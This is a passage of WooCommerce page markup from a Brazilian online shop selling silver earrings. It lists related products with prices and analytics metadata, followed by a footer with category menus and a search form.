			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-semijoia-de-gotinha-rodio-zirconia-rosa-leitosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:482,&quot;item_id&quot;:482,&quot;item_name&quot;:&quot;Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa&quot;,&quot;sku&quot;:&quot;0268-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:482,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-semijoia-de-gotinha-rodio-zirconia-rosa-leitosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1065 status-publish last instock product_cat-brincos product_cat-brincos-de-segundo-furo product_cat-brincos-de-zirconias product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-cristal product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-quadrada product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-princesa-quadradinho-princesa-semi-joias-delicadas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-prata-com-zirconias-semijoias-finas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Princesa Quadradinho Princesa Semi Joias Delicadas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-prata-com-zirconias-semijoias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-prata-com-zirconias-semijoias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-prata-com-zirconias-semijoias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-semijoias-finas-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Princesa Quadradinho Princesa Semi Joias Delicadas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-semijoias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-semijoias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadradinho-semijoias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-princesa-quadradinho-princesa-semi-joias-delicadas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Princesa Quadradinho Princesa Semi Joias Delicadas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>142,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1065,&quot;item_id&quot;:1065,&quot;item_name&quot;:&quot;Brinco Princesa Quadradinho Princesa Semi Joias Delicadas&quot;,&quot;sku&quot;:&quot;1405-Z&quot;,&quot;price&quot;:142,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1065,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-princesa-quadradinho-princesa-semi-joias-delicadas\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-730 status-publish first instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-medios product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-cristal product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-lapidacao-emerald-prata-com-zirconia-amarela/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-lapidacao-emerald-prata-com-zirconia-amarela/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>99,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:730,&quot;item_id&quot;:730,&quot;item_name&quot;:&quot;Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas&quot;,&quot;sku&quot;:&quot;1031-Z&quot;,&quot;price&quot;:99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:730,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-lapidacao-emerald-prata-com-zirconia-amarela\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-903 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-de-flor product_tag-joias-delicadas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-flor-turmalina-com-zirconia-cristal-semi-joia-luxo/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-flor-turmalina-prata-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-flor-medio-turmalina-com-zirconias-brancas-rodio-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-flor-turmalina-com-zirconia-cristal-semi-joia-luxo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:903,&quot;item_id&quot;:903,&quot;item_name&quot;:&quot;Brinco Flor Turmalina Com Zirconia Cristal Semi Joia Luxo&quot;,&quot;sku&quot;:&quot;1363-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:903,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-flor-turmalina-com-zirconia-cristal-semi-joia-luxo\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-384 status-publish instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-grandes product_cat-brincos-rodio-negro product_cat-outlet product_cat-promocao-de-brincos product_tag-citrino-amarelo product_tag-joias-para-debutantes product_tag-joias-para-festas product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-folha-cravejado-semi-joia-zirconia-peridoto-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-folha-peridoto-verde-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Folha Cravejado Semi Joia Zirconia Peridoto Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-folha-peridoto-verde-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-folha-peridoto-verde-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-folha-peridoto-verde-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-folha-champagne-zirconias-semi-joia-de-luxo-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Folha Cravejado Semi Joia Zirconia Peridoto Rodio Negro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-folha-champagne-zirconias-semi-joia-de-luxo-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-folha-champagne-zirconias-semi-joia-de-luxo-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-folha-champagne-zirconias-semi-joia-de-luxo-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-folha-cravejado-semi-joia-zirconia-peridoto-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Folha Cravejado Semi Joia Zirconia Peridoto Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>199,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:384,&quot;item_id&quot;:384,&quot;item_name&quot;:&quot;Brinco Folha Cravejado Semi Joia Zirconia Peridoto Rodio Negro&quot;,&quot;sku&quot;:&quot;0074-A&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:384,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-folha-cravejado-semi-joia-zirconia-peridoto-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos" selected="selected">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos" selected="selected">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
